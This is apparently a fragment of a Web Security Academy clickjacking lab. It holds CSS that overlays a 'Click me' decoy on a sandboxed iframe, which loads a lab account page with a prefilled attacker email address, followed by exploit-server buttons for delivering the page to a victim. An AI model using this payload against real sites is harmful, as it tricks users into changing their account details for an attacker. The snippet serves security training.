 Body:
z-index: 2;
}
div {
position:absolute;
top:450px;
left:80px;
z-index:1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms" src="https://0a4700bf0467df5d81849e28007f0053.web-security-academy.net/my-account?
email=%68%65%6c%6c%6f%33%40%61%74%74%61%63%6b%65%72%2d%77%65%62%73%69%74%65%2e%63%6f%6d"></iframe>
Store
View exploit
Deliver exploit to victim
Access log